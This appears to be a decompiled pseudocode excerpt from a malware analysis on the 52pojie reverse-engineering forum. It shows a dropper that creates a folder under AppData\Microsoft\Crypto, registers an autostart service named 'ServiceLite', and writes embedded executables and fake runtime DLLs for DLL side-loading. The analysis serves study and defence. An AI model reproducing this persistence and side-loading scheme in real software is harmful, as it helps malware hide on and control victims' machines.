 memset(pszPath, 0, sizeof(pszPath));
memset(Destination, 0, sizeof(Destination));
memset(FileName, 0, sizeof(FileName));
memset(v7, 0, sizeof(v7));
memset(v6, 0, sizeof(v6));
SHGetSpecialFolderPathA(0, pszPath, 26, 0);
strcat_s(pszPath, 0x104u, "\\Microsoft\\Crypto");
fn_CreateProcess(pszPath);        // cmd创建目录
if ( PathFileExistsA(pszPath) )
{
  strcpy_s(Destination, 0x104u, pszPath);
  strcat_s(Destination, 0x104u, "\\ServiceLite.exe");
  strcpy_s(FileName, 0x104u, pszPath);
  strcat_s(FileName, 0x104u, "\\KanKanLiteLiveUD.dll");
  strcpy_s(v7, 0x104u, pszPath);
  strcat_s(v7, 0x104u, "\\msvcp71.dll");
  strcpy_s(v6, 0x104u, pszPath);
  strcat_s(v6, 0x104u, "\\msvcr71.dll");
  fn_CreateServiceA(Destination, "ServiceLite");// 创建服务自启动
  fn_weitefile(Destination, &PE_ServiceLite_exe, 0x1A980u);// 写入白加黑文件
  fn_weitefile(FileName, &PE_KanKanLiteLiveUD, 0x41EE00u);
  fn_weitefile(v7, &PE_msvcp71, 0x7B000u);
  fn_weitefile(v6, &PE_msvcp71_Dll, 0x56E88u);
}
吾爱破解论坛
www.52pojie.cn